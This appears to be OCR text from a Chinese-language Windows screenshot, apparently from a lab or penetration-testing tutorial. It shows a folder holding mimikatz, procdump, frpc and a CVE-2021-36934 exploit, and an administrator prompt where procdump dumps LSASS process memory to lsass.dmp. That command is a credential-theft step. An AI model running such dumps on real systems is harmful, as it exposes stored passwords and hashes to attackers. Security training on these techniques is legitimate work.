 此电脑 > 桌面 > test 搜索"test"
名称 修改日期 类型 大小
CVE-2021-36934.exe 2021/9/6 9:21 应用程序 34 KB
frpc.exe 2024/4/8 13:31 应用程序 19,912 KB
lsass.dmp 2024/4/13 20:55 DMP 文件 82,541 KB
mimikatz.exe 2021/8/10 8:05 应用程序 1,324 KB
procdump.exe 2022/3/24 11:36 应用程序 736 KB
管理员: 命令提示符
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd /d C:\Users\win10\Desktop\test
C:\Users\win10\Desktop\test>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:55:44] Dump 1 initiated: C:\Users\win10\Desktop\test\lsass.dmp
[20:55:45] Dump 1 writing: Estimated dump file size is 83 MB.
[20:55:46] Dump 1 complete: 83 MB written in 1.5 seconds
[20:55:46] Dump count reached.
C:\Users\win10\Desktop\test>aa
激活 Windows
转到"设置"以激活 Win